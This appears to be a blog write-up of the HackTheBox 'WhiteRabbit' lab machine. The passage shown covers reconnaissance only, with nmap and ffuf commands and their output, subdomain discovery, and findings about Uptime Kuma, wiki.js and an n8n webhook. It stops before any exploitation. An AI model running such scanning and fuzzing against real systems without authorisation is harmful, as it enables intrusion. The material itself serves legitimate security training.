HTB: WhiteRabbit - Insane
First note
This machine is my first Insane machine that I have done on HackTheBox.
I went into the box just to give it a try, and see what the outcome is. After getting stuck a couple of times, I could not get over it to let it slip being a unfinished machine, so I started trying harder. And in the end I was able to obtain user and root - which really felt like an accomplishment.
Enumeration
At the start we of course start off with a Nmap scan, revealing the following ports being open:
sudo nmap -sV -sC 10.129.76.78 --min-rate=10000 -oN whiterabbit.nmap
[..]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-09 19:16 CEST
Nmap scan report for 10.129.76.78
Host is up (0.011s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0f:b0:5e:9f:85:81:c6:ce:fa:f4:97:c2:99:c5:db:b3 (ECDSA)
|_  256 a9:19:c3:55:fe:6a:9a:1b:83:8f:9d:21:0a:08:95:47 (ED25519)
80/tcp   open  http    Caddy httpd
|_http-title: Did not follow redirect to http://whiterabbit.htb
|_http-server-header: Caddy
2222/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c8:28:4c:7a:6f:25:7b:58:76:65:d8:2e:d1:eb:4a:26 (ECDSA)
|_  256 ad:42:c0:28:77:dd:06:bd:19:62:d8:17:30:11:3c:87 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
There are two SSH ports and a single HTTP port available.
The result shows that there is a hostname which – this we add to our /etc/hosts file.
Viewing the main page, it reveals that there is not a lot of information available.
The information that might be of interest, is that it indicated that it makes use of a page to monitor up/down time of its domains:

With the interesting information:

So with this, there is a chance that there might be subdomains available.
For this I ran the following command, revealing the subdomain status:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://whiterabbit.htb -H 'Host: FUZZ.whiterabbit.htb' -t 20 -fs 0
[..]
status        [Status: 302, Size: 32, Words: 4, Lines: 1, Duration: 12ms]
I added the subdomain to my /etc/hosts again. Now navigating to the site, reveals uptime kuma:

At this point I got really stuck, enumerating a lot and trying to find endpoints that are accessible.
So nothing hit, and I started Googling for publicly available endpoints for uptime kuma:

This contains that there is a status page, which reveals possible available sites:

When navigating to status.whiterabbit.htb, it does reveal its a existing directory:
So I ran ffuf trying to find another endpoint - revealing /temp:
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt:FUZZ -u http://status.whiterabbit.htb/status/FUZZ
[..]
temp  [Status: 200, Size: 3359, Words: 304, Lines: 41, Duration: 992ms]
Navigating to this, reveals the following status page:

This is useful information. A couple of subdomains are gathered - these I added to my /etc/hosts file:
127.0.0.1 localhost
127.0.1.1 ubuntu

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

10.129.225.215  whiterabbit.htb status.whiterabbit.htb  ddb09a8558c9.whiterabbit.htb    a668910b5514e.whiterabbit.htb
For the web subdomain ddb09a8558c9.whiterabbit.htb, I am met with a wiki.js page:

Looking around at the unauthenticated wiki.js page, there are limited amounts of resources available. But there is a post which contains some information:

This post contains a webhook request to trigger n8n with gophish information:
